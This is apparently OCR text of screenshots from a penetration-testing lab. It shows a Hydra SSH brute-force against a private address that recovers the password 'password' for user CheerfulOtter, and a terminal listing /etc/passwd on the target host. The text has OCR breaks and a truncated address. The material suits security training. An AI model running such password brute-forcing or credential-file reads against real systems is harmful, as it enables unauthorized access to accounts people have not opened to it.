 GrumpyCat@playground: /var/log
File Actions Edit View Help
GrumpyCat@playground:/var/log$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
CheerfulOtter:x:1001:1001::/home/CheerfulOtter:/bin/sh
GrumpyCat:x:1002:1002::/home/GrumpyCat:/bin/sh
GrumpyCat@playground:/var/log$
.168.15.3:55539/
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali: /mnt/a
File Actions Edit View Help
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-17 2
0:32:57
root@kali:/mnt/a# hydra -l CheerfulOtter -P pw.txt 192.168.15.3 ssh -t 24
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-17 2
1:10:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 24 tasks per 1 server, overall 24 tasks, 10000 login tries (l:1/
p:10000), ~417 tries per task
[DATA] attacking ssh://192.168.15.3:22/
[22][ssh] host: 192.168.15.3 login: CheerfulOtter password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not comp
lete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-17 2
1:10:56
root@kali:/mnt/a#